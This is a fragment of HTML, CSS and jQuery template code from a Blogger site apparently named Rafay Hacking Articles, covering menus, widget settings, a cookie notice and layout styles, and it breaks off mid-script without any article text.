.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}

--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6508308390806564 -->

</head>
<body class='item'>
<style>
  #demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}

</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href='http://www.rafayhackingarticles.net/'>Home</a></li>
<li><a href='#'>About</a></li>
<li>Categories
        <ul>
<li><a href='#'>item 3</a></li>
<li>Parent 3
                <ul>
</ul>
</li>
<li><a href='#'>item 4</a></li>
</ul>
</li>
<li>Tags
        <ul>
</ul>
</li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Services</a></li>
<li><a href='#'>Interviews</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
<script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
